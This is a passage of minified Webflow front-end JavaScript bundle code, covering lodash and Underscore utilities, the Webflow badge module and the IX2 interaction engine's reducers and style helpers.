r=n(94);t.exports=function(t,e,n){"__proto__"==e&&r?r(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}},function(t,e,n){var r=n(7),i=function(){try{var t=r(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=i},function(t,e){t.exports=function(t,e,n){return t==t&&(void 0!==n&&(t=t<=n?t:n),void 0!==e&&(t=t>=e?t:e)),t}},function(t,e,n){var r=n(5),i=Object.create,o=function(){function t(){}return function(e){if(!r(e))return{};if(i)return i(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=o},function(t,e,n){var r=n(248),i=n(249),o=r?function(t){return r.get(t)}:i;t.exports=o},function(t,e,n){var r=n(250),i=Object.prototype.hasOwnProperty;t.exports=function(t){for(var e=t.name+"",n=r[e],o=i.call(r,e)?n.length:0;o--;){var a=n[o],u=a.func;if(null==u||u==t)return a.name}return e}},function(t,e,n){n(100),n(11),n(103),n(256),n(257),n(258),n(259),n(260),n(265),n(266),n(267),t.exports=n(268)},function(t,e,n){"use strict";var r=n(2);r.define("brand",t.exports=function(t){var e,n={},i=document,o=t("html"),a=t("body"),u=".w-webflow-badge",c=window.location,s=/PhantomJS/i.test(navigator.userAgent),l="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function f(){var n=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||Boolean(i.webkitFullscreenElement);t(e).attr("style",n?"display: none !important;":"")}function d(){var t=a.children(u),n=t.length&&t.get(0)===e,i=r.env("editor");n?i&&t.remove():(t.length&&t.remove(),i||a.append(e))}return n.ready=function(){var n,r,a,u=o.attr("data-wf-status"),p=o.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&c.hostname!==p&&(u=!0),u&&!s&&(e=e||(n=t('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),r=t("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon.f67cd735e3.svg").attr("alt","").css({marginRight:"8px",width:"16px"}),a=t("<img>").attr("src","https://d1otoma47x30pg.cloudfront.net/img/webflow-badge-text.6faa6a38cd.svg").attr("alt","Made in Webflow"),n.append(r,a),n[0]),d(),setTimeout(d,500),t(i).off(l,f).on(l,f))},n})},function(t,e,n){"use strict";var r=window.$,i=n(54)&&r.tram;
/*!
 * Webflow._ (aka) Underscore.js 1.6.0 (custom build)
 * _.each
 * _.map
 * _.find
 * _.filter
 * _.any
 * _.contains
 * _.delay
 * _.defer
 * _.throttle (webflow)
 * _.debounce
 * _.keys
 * _.has
 * _.now
 *
 * http://underscorejs.org
 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * Underscore may be freely distributed under the MIT license.
 * @license MIT
 */
t.exports=function(){var t={VERSION:"1.6.0-Webflow"},e={},n=Array.prototype,r=Object.prototype,o=Function.prototype,a=(n.push,n.slice),u=(n.concat,r.toString,r.hasOwnProperty),c=n.forEach,s=n.map,l=(n.reduce,n.reduceRight,n.filter),f=(n.every,n.some),d=n.indexOf,p=(n.lastIndexOf,Array.isArray,Object.keys),v=(o.bind,t.each=t.forEach=function(n,r,i){if(null==n)return n;if(c&&n.forEach===c)n.forEach(r,i);else if(n.length===+n.length){for(var o=0,a=n.length;o<a;o++)if(r.call(i,n[o],o,n)===e)return}else{var u=t.keys(n);for(o=0,a=u.length;o<a;o++)if(r.call(i,n[u[o]],u[o],n)===e)return}return n});t.map=t.collect=function(t,e,n){var r=[];return null==t?r:s&&t.map===s?t.map(e,n):(v(t,function(t,i,o){r.push(e.call(n,t,i,o))}),r)},t.find=t.detect=function(t,e,n){var r;return h(t,function(t,i,o){if(e.call(n,t,i,o))return r=t,!0}),r},t.filter=t.select=function(t,e,n){var r=[];return null==t?r:l&&t.filter===l?t.filter(e,n):(v(t,function(t,i,o){e.call(n,t,i,o)&&r.push(t)}),r)};var h=t.some=t.any=function(n,r,i){r||(r=t.identity);var o=!1;return null==n?o:f&&n.some===f?n.some(r,i):(v(n,function(t,n,a){if(o||(o=r.call(i,t,n,a)))return e}),!!o)};t.contains=t.include=function(t,e){return null!=t&&(d&&t.indexOf===d?-1!=t.indexOf(e):h(t,function(t){return t===e}))},t.delay=function(t,e){var n=a.call(arguments,2);return setTimeout(function(){return t.apply(null,n)},e)},t.defer=function(e){return t.delay.apply(t,[e,1].concat(a.call(arguments,1)))},t.throttle=function(t){var e,n,r;return function(){e||(e=!0,n=arguments,r=this,i.frame(function(){e=!1,t.apply(r,n)}))}},t.debounce=function(e,n,r){var i,o,a,u,c,s=function s(){var l=t.now()-u;l<n?i=setTimeout(s,n-l):(i=null,r||(c=e.apply(a,o),a=o=null))};return function(){a=this,o=arguments,u=t.now();var l=r&&!i;return i||(i=setTimeout(s,n)),l&&(c=e.apply(a,o),a=o=null),c}},t.defaults=function(e){if(!t.isObject(e))return e;for(var n=1,r=arguments.length;n<r;n++){var i=arguments[n];for(var o in i)void 0===e[o]&&(e[o]=i[o])}return e},t.keys=function(e){if(!t.isObject(e))return[];if(p)return p(e);var n=[];for(var r in e)t.has(e,r)&&n.push(r);return n},t.has=function(t,e){return u.call(t,e)},t.isObject=function(t){return t===Object(t)},t.now=Date.now||function(){return(new Date).getTime()},t.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var E=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},_=/\\|'|\r|\n|\u2028|\u2029/g,m=function(t){return"\\"+g[t]};return t.template=function(e,n,r){!n&&r&&(n=r),n=t.defaults({},n,t.templateSettings);var i=RegExp([(n.escape||E).source,(n.interpolate||E).source,(n.evaluate||E).source].join("|")+"|$","g"),o=0,a="__p+='";e.replace(i,function(t,n,r,i,u){return a+=e.slice(o,u).replace(_,m),o=u+t.length,n?a+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":i&&(a+="';\n"+i+"\n__p+='"),t}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{var u=new Function(n.variable||"obj","_",a)}catch(t){throw t.source=a,t}var c=function(e){return u.call(this,e,t)},s=n.variable||"obj";return c.source="function("+s+"){\n"+a+"}",c},t}()},function(t,e,n){"use strict";var r=window.jQuery,i={},o=[],a={reset:function(t,e){e.__wf_intro=null},intro:function(t,e){e.__wf_intro||(e.__wf_intro=!0,r(e).triggerHandler(i.types.INTRO))},outro:function(t,e){e.__wf_intro&&(e.__wf_intro=null,r(e).triggerHandler(i.types.OUTRO))}};i.triggers={},i.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},i.init=function(){for(var t=o.length,e=0;e<t;e++){var n=o[e];n[0](0,n[1])}o=[],r.extend(i.triggers,a)},i.async=function(){for(var t in a){var e=a[t];a.hasOwnProperty(t)&&(i.triggers[t]=function(t,n){o.push([e,n])})}},i.async(),t.exports=i},function(t,e,n){"use strict";var r=n(2),i=n(104);i.setEnv(r.env),r.define("ix2",t.exports=function(){return i})},function(t,e,n){"use strict";var r=n(17),i=n(0);Object.defineProperty(e,"__esModule",{value:!0}),e.setEnv=function(t){t()&&(0,u.observeRequests)(s)},e.init=function(t){l(),(0,u.startEngine)({store:s,rawData:t,allowEvents:!0})},e.destroy=l,e.actions=e.store=void 0;var o=n(55),a=i(n(116)),u=n(92),c=r(n(50));e.actions=c;var s=(0,o.createStore)(a.default);function l(){(0,u.stopEngine)(s)}e.store=s},function(t,e,n){"use strict";n.r(e);var r=n(57),i=n(108),o=n(109),a="[object Null]",u="[object Undefined]",c=r.default?r.default.toStringTag:void 0;e.default=function(t){return null==t?void 0===t?u:a:c&&c in Object(t)?Object(i.default)(t):Object(o.default)(t)}},function(t,e,n){"use strict";n.r(e);var r=n(107),i="object"==typeof self&&self&&self.Object===Object&&self,o=r.default||i||Function("return this")();e.default=o},function(t,e,n){"use strict";n.r(e),function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.default=n}.call(this,n(29))},function(t,e,n){"use strict";n.r(e);var r=n(57),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,u=r.default?r.default.toStringTag:void 0;e.default=function(t){var e=o.call(t,u),n=t[u];try{t[u]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[u]=n:delete t[u]),i}},function(t,e,n){"use strict";n.r(e);var r=Object.prototype.toString;e.default=function(t){return r.call(t)}},function(t,e,n){"use strict";n.r(e);var r=n(111),i=Object(r.default)(Object.getPrototypeOf,Object);e.default=i},function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){"use strict";n.r(e),e.default=function(t){return null!=t&&"object"==typeof t}},function(t,e,n){"use strict";n.r(e),function(t,r){var i,o=n(115);i="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t?t:r;var a=Object(o.default)(i);e.default=a}.call(this,n(29),n(114)(t))},function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},function(t,e,n){"use strict";function r(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}n.r(e),n.d(e,"default",function(){return r})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=n(55),i=n(117),o=n(197),a=n(198),u=n(3),c=n(199),s=n(200),l=u.IX2ElementsReducer.ixElements,f=(0,r.combineReducers)({ixData:i.ixData,ixRequest:o.ixRequest,ixSession:a.ixSession,ixElements:l,ixInstances:c.ixInstances,ixParameters:s.ixParameters});e.default=f},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ixData=void 0;var r=n(3).IX2EngineActionTypes.IX2_RAW_DATA_IMPORTED;e.ixData=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),e=arguments.length>1?arguments[1]:void 0;switch(e.type){case r:return e.payload.ixData||Object.freeze({});default:return t}}},function(t,e,n){var r=n(119),i=n(171),o=n(78);t.exports=function(t){var e=i(t);return 1==e.length&&e[0][2]?o(e[0][0],e[0][1]):function(n){return n===t||r(n,t,e)}}},function(t,e,n){var r=n(64),i=n(68),o=1,a=2;t.exports=function(t,e,n,u){var c=n.length,s=c,l=!u;if(null==t)return!s;for(t=Object(t);c--;){var f=n[c];if(l&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1}for(;++c<s;){var d=(f=n[c])[0],p=t[d],v=f[1];if(l&&f[2]){if(void 0===p&&!(d in t))return!1}else{var h=new r;if(u)var E=u(p,v,d,t,e,h);if(!(void 0===E?i(v,p,o|a,u,h):E))return!1}}return!0}},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var r=n(19),i=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0||(n==e.length-1?e.pop():i.call(e,n,1),--this.size,0))}},function(t,e,n){var r=n(19);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var r=n(19);t.exports=function(t){return r(this.__data__,t)>-1}},function(t,e,n){var r=n(19);t.exports=function(t,e){var n=this.__data__,i=r(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this}},function(t,e,n){var r=n(18);t.exports=function(){this.__data__=new r,this.size=0}},function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},function(t,e){t.exports=function(t){return this.__data__.get(t)}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(18),i=n(33),o=n(34),a=200;t.exports=function(t,e){var n=this.__data__;if(n instanceof r){var u=n.__data__;if(!i||u.length<a-1)return u.push([t,e]),this.size=++n.size,this;n=this.__data__=new o(u)}return n.set(t,e),this.size=n.size,this}},function(t,e,n){var r=n(65),i=n(133),o=n(5),a=n(67),u=/^\[object .+?Constructor\]$/,c=Function.prototype,s=Object.prototype,l=c.toString,f=s.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!o(t)||i(t))&&(r(t)?d:u).test(a(t))}},function(t,e,n){var r=n(12),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,u=r?r.toStringTag:void 0;t.exports=function(t){var e=o.call(t,u),n=t[u];try{t[u]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[u]=n:delete t[u]),i}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var r,i=n(134),o=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!o&&o in t}},function(t,e,n){var r=n(4)["__core-js_shared__"];t.exports=r},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e,n){var r=n(137),i=n(18),o=n(33);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(o||i),string:new r}}},function(t,e,n){var r=n(138),i=n(139),o=n(140),a=n(141),u=n(142);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=a,c.prototype.set=u,t.exports=c},function(t,e,n){var r=n(20);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var r=n(20),i="__lodash_hash_undefined__",o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return n===i?void 0:n}return o.call(e,t)?e[t]:void 0}},function(t,e,n){var r=n(20),i=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:i.call(e,t)}},function(t,e,n){var r=n(20),i="__lodash_hash_undefined__";t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?i:e,this}},function(t,e,n){var r=n(21);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var r=n(21);t.exports=function(t){return r(this,t).get(t)}},function(t,e,n){var r=n(21);t.exports=function(t){return r(this,t).has(t)}},function(t,e,n){var r=n(21);t.exports=function(t,e){var n=r(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this}},function(t,e,n){var r=n(64),i=n(69),o=n(154),a=n(158),u=n(42),c=n(1),s=n(36),l=n(38),f=1,d="[object Arguments]",p="[object Array]",v="[object Object]",h=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,E,g,_){var m=c(t),y=c(e),I=m?p:u(t),T=y?p:u(e),O=(I=I==d?v:I)==v,b=(T=T==d?v:T)==v,w=I==T;if(w&&s(t)){if(!s(e))return!1;m=!0,O=!1}if(w&&!O)return _||(_=new r),m||l(t)?i(t,e,n,E,g,_):o(t,e,I,n,E,g,_);if(!(n&f)){var A=O&&h.call(t,"__wrapped__"),S=b&&h.call(e,"__wrapped__");if(A||S){var R=A?t.value():t,x=S?e.value():e;return _||(_=new r),g(R,x,n,E,_)}}return!!w&&(_||(_=new r),a(t,e,n,E,g,_))}},function(t,e,n){var r=n(34),i=n(150),o=n(151);function a(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new r;++e<n;)this.add(t[e])}a.prototype.add=a.prototype.push=i,a.prototype.has=o,t.exports=a},function(t,e){var n="__lodash_hash_undefined__";t.exports=function(t){return this.__data__.set(t,n),this}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}},function(t,e){t.exports=function(t,e){return t.has(e)}},function(t,e,n){var r=n(12),i=n(155),o=n(32),a=n(69),u=n(156),c=n(157),s=1,l=2,f="[object Boolean]",d="[object Date]",p="[object Error]",v="[object Map]",h="[object Number]",E="[object RegExp]",g="[object Set]",_="[object String]",m="[object Symbol]",y="[object ArrayBuffer]",I="[object DataView]",T=r?r.prototype:void 0,O=T?T.valueOf:void 0;t.exports=function(t,e,n,r,T,b,w){switch(n){case I:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case y:return!(t.byteLength!=e.byteLength||!b(new i(t),new i(e)));case f:case d:case h:return o(+t,+e);case p:return t.name==e.name&&t.message==e.message;case E:case _:return t==e+"";case v:var A=u;case g:var S=r&s;if(A||(A=c),t.size!=e.size&&!S)return!1;var R=w.get(t);if(R)return R==e;r|=l,w.set(t,e);var x=a(A(t),A(e),r,T,b,w);return w.delete(t),x;case m:if(O)return O.call(t)==O.call(e)}return!1}},function(t,e,n){var r=n(4).Uint8Array;t.exports=r},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}},function(t,e,n){var r=n(159),i=1,o=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,a,u,c){var s=n&i,l=r(t),f=l.length;if(f!=r(e).length&&!s)return!1;for(var d=f;d--;){var p=l[d];if(!(s?p in e:o.call(e,p)))return!1}var v=c.get(t);if(v&&c.get(e))return v==e;var h=!0;c.set(t,e),c.set(e,t);for(var E=s;++d<f;){var g=t[p=l[d]],_=e[p];if(a)var m=s?a(_,g,p,e,t,c):a(g,_,p,t,e,c);if(!(void 0===m?g===_||u(g,_,n,a,c):m)){h=!1;break}E||(E="constructor"==p)}if(h&&!E){var y=t.constructor,I=e.constructor;y!=I&&"constructor"in t&&"constructor"in e&&!("function"==typeof y&&y instanceof y&&"function"==typeof I&&I instanceof I)&&(h=!1)}return c.delete(t),c.delete(e),h}},function(t,e,n){var r=n(70),i=n(71),o=n(22);t.exports=function(t){return r(t,o,i)}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o}},function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},function(t,e,n){var r=n(9),i=n(8),o="[object Arguments]";t.exports=function(t){return i(t)&&r(t)==o}},function(t,e){t.exports=function(){return!1}},function(t,e,n){var r=n(9),i=n(39),o=n(8),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return o(t)&&i(t.length)&&!!a[r(t)]}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){(function(t){var r=n(66),i=e&&!e.nodeType&&e,o=i&&"object"==typeof t&&t&&!t.nodeType&&t,a=o&&o.exports===i&&r.process,u=function(){try{var t=o&&o.require&&o.require("util").types;return t||a&&a.binding&&a.binding("util")}catch(t){}}();t.exports=u}).call(this,n(74)(t))},function(t,e,n){var r=n(75)(Object.keys,Object);t.exports=r},function(t,e,n){var r=n(7)(n(4),"DataView");t.exports=r},function(t,e,n){var r=n(7)(n(4),"Promise");t.exports=r},function(t,e,n){var r=n(7)(n(4),"Set");t.exports=r},function(t,e,n){var r=n(77),i=n(22);t.exports=function(t){for(var e=i(t),n=e.length;n--;){var o=e[n],a=t[o];e[n]=[o,a,r(a)]}return e}},function(t,e,n){var r=n(68),i=n(24),o=n(176),a=n(44),u=n(77),c=n(78),s=n(13),l=1,f=2;t.exports=function(t,e){return a(t)&&u(e)?c(s(t),e):function(n){var a=i(n,t);return void 0===a&&a===e?o(n,t):r(e,a,l|f)}}},function(t,e,n){var r=n(174),i=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,a=r(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(i,function(t,n,r,i){e.push(r?i.replace(o,"$1"):n||t)}),e});t.exports=a},function(t,e,n){var r=n(175),i=500;t.exports=function(t){var e=r(t,function(t){return n.size===i&&n.clear(),t}),n=e.cache;return e}},function(t,e,n){var r=n(34),i="Expected a function";function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError(i);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=t.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(o.Cache||r),n}o.Cache=r,t.exports=o},function(t,e,n){var r=n(177),i=n(178);t.exports=function(t,e){return null!=t&&i(t,e,r)}},function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},function(t,e,n){var r=n(25),i=n(23),o=n(1),a=n(37),u=n(39),c=n(13);t.exports=function(t,e,n){for(var s=-1,l=(e=r(e,t)).length,f=!1;++s<l;){var d=c(e[s]);if(!(f=null!=t&&n(t,d)))break;t=t[d]}return f||++s!=l?f:!!(l=null==t?0:t.length)&&u(l)&&a(d,l)&&(o(t)||i(t))}},function(t,e,n){var r=n(82),i=n(180),o=n(44),a=n(13);t.exports=function(t){return o(t)?r(a(t)):i(t)}},function(t,e,n){var r=n(43);t.exports=function(t){return function(e){return r(e,t)}}},function(t,e,n){var r=n(83),i=n(6),o=n(46),a=Math.max;t.exports=function(t,e,n){var u=null==t?0:t.length;if(!u)return-1;var c=null==n?0:o(n);return c<0&&(c=a(u+c,0)),r(t,i(e,3),c)}},function(t,e,n){var r=n(47),i=1/0,o=1.7976931348623157e308;t.exports=function(t){return t?(t=r(t))===i||t===-i?(t<0?-1:1)*o:t==t?t:0:0===t?t:0}},function(t,e){var n=4,r=.001,i=1e-7,o=10,a=11,u=1/(a-1),c="function"==typeof Float32Array;function s(t,e){return 1-3*e+3*t}function l(t,e){return 3*e-6*t}function f(t){return 3*t}function d(t,e,n){return((s(e,n)*t+l(e,n))*t+f(e))*t}function p(t,e,n){return 3*s(e,n)*t*t+2*l(e,n)*t+f(e)}t.exports=function(t,e,s,l){if(!(0<=t&&t<=1&&0<=s&&s<=1))throw new Error("bezier x values must be in [0, 1] range");var f=c?new Float32Array(a):new Array(a);if(t!==e||s!==l)for(var v=0;v<a;++v)f[v]=d(v*u,t,s);function h(e){for(var c=0,l=1,v=a-1;l!==v&&f[l]<=e;++l)c+=u;var h=c+(e-f[--l])/(f[l+1]-f[l])*u,E=p(h,t,s);return E>=r?function(t,e,r,i){for(var o=0;o<n;++o){var a=p(e,r,i);if(0===a)return e;e-=(d(e,r,i)-t)/a}return e}(e,h,t,s):0===E?h:function(t,e,n,r,a){var u,c,s=0;do{(u=d(c=e+(n-e)/2,r,a)-t)>0?n=c:e=c}while(Math.abs(u)>i&&++s<o);return c}(e,c,c+u,t,s)}return function(n){return t===e&&s===l?n:0===n?0:1===n?1:d(h(n),e,l)}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.createElementState=c,e.mergeActionState=s,e.ixElements=void 0;var r=n(14),i=n(49),o=n(86),a={},u="refState";function c(t,e,n,o,a){var u=n===i.PLAIN_OBJECT?(0,r.getIn)(a,["config","target","objectId"]):null;return(0,r.mergeIn)(t,[o],{id:o,ref:e,refId:u,refType:n})}function s(t,e,n,i,o){var a=function(t){var e=t.config;return l.reduce(function(t,n){var r=n[0],i=n[1],o=e[r],a=e[i];return null!=o&&null!=a&&(t[i]=a),t},{})}(o),c=[e,u,n];return(0,r.mergeIn)(t,c,i,a)}e.ixElements=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(e.type){case o.IX2_SESSION_STOPPED:return a;case o.IX2_INSTANCE_ADDED:var n=e.payload,i=n.elementId,u=n.element,l=n.origin,f=n.actionItem,d=n.refType,p=f.actionTypeId,v=t;return(0,r.getIn)(v,[i,u])!==u&&(v=c(v,u,d,i,f)),s(v,i,p,l,f);case o.IX2_ELEMENT_STATE_CHANGED:var h=e.payload;return s(t,h.elementId,h.actionTypeId,h.current,h.actionItem);default:return t}};var l=[[i.CONFIG_X_VALUE,i.CONFIG_X_UNIT],[i.CONFIG_Y_VALUE,i.CONFIG_Y_UNIT],[i.CONFIG_Z_VALUE,i.CONFIG_Z_UNIT],[i.CONFIG_VALUE,i.CONFIG_UNIT]]},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.clearPlugin=e.renderPlugin=e.createPluginInstance=e.getPluginDestination=e.getPluginOrigin=e.getPluginDuration=e.getPluginConfig=void 0;e.getPluginConfig=function(t){return t.value};e.getPluginDuration=function(t,e){if("auto"!==e.config.duration)return null;var n=parseFloat(t.getAttribute("data-duration"));return n>0?1e3*n:1e3*parseFloat(t.getAttribute("data-default-duration"))};e.getPluginOrigin=function(t){return t||{value:0}};e.getPluginDestination=function(t){return{value:t.value}};e.createPluginInstance=function(t){var e=window.Webflow.require("lottie").createInstance(t);return e.pause(),e.setSubframe(!0),e};e.renderPlugin=function(t,e,n){if(t){var r=e[n.actionTypeId].value/100;t.setCurrentRawFrameValue(t.totalFrames*r)}};e.clearPlugin=function(t){window.Webflow.require("lottie").createInstance(t).stop()}},function(t,e,n){"use strict";var r,i,o,a=n(0),u=a(n(16)),c=a(n(15)),s=n(0);Object.defineProperty(e,"__esModule",{value:!0}),e.getInstanceId=function(){return"i"+A++},e.getElementId=function(t,e){for(var n in t){var r=t[n];if(r&&r.ref===e)return r.id}return"e"+S++},e.reifyState=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.events,n=t.actionLists,r=t.site,i=(0,f.default)(e,function(t,e){var n=e.eventTypeId;return t[n]||(t[n]={}),t[n][e.id]=e,t},{}),o=r&&r.mediaQueries,a=[];o?a=o.map(function(t){return t.key}):(o=[],console.warn("IX2 missing mediaQueries in site data"));return{ixData:{events:e,actionLists:n,eventTypeMap:i,mediaQueries:o,mediaQueryKeys:a}}},e.observeStore=function(t){var e=t.store,n=t.select,r=t.onChange,i=t.comparator,o=void 0===i?R:i,a=e.getState,u=(0,e.subscribe)(function(){var t=n(a());if(null==t)return void u();o(t,c)||r(c=t,e)}),c=n(a());return u},e.getAffectedElements=C,e.getComputedStyle=function(t){var e=t.element,n=t.actionItem;if(!I.IS_BROWSER_ENV)return{};switch(n.actionTypeId){case y.STYLE_SIZE:case y.STYLE_BACKGROUND_COLOR:case y.STYLE_BORDER:case y.STYLE_TEXT_COLOR:case y.GENERAL_DISPLAY:return window.getComputedStyle(e);default:return{}}},e.getInstanceOrigin=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0,i=(arguments.length>4?arguments[4]:void 0).getStyle,o=r.actionTypeId,a=r.config;if((0,g.isPluginType)(o))return(0,g.getPluginOrigin)(o)(e[o]);switch(o){case y.TRANSFORM_MOVE:case y.TRANSFORM_SCALE:case y.TRANSFORM_ROTATE:case y.TRANSFORM_SKEW:return e[o]||M[o];case y.STYLE_FILTER:return L(e[o],r.config.filters);case y.STYLE_OPACITY:return{value:(0,l.default)(parseFloat(i(t,_.OPACITY)),1)};case y.STYLE_SIZE:var u,c,s=i(t,_.WIDTH),f=i(t,_.HEIGHT);return u=a.widthUnit===_.AUTO?N.test(s)?parseFloat(s):parseFloat(n.width):(0,l.default)(parseFloat(s),parseFloat(n.width)),c=a.heightUnit===_.AUTO?N.test(f)?parseFloat(f):parseFloat(n.height):(0,l.default)(parseFloat(f),parseFloat(n.height)),{widthValue:u,heightValue:c};case y.STYLE_BACKGROUND_COLOR:case y.STYLE_BORDER:case y.STYLE_TEXT_COLOR:return function(t){var e=t.element,n=t.actionTypeId,r=t.computedStyle,i=t.getStyle,o=O[n],a=i(e,o),u=X.test(a)?a:r[o],c=function(t,e){var n=t.exec(e);return n?n[1]:""}(k,u).split(_.COMMA_DELIMITER);return{rValue:(0,l.default)(parseInt(c[0],10),255),gValue:(0,l.default)(parseInt(c[1],10),255),bValue:(0,l.default)(parseInt(c[2],10),255),aValue:(0,l.default)(parseFloat(c[3]),1)}}({element:t,actionTypeId:o,computedStyle:n,getStyle:i});case y.GENERAL_DISPLAY:return{value:(0,l.default)(i(t,_.DISPLAY),n.display)};case y.OBJECT_VALUE:return e[o]||{value:0};default:return}},e.getDestinationValues=function(t){var 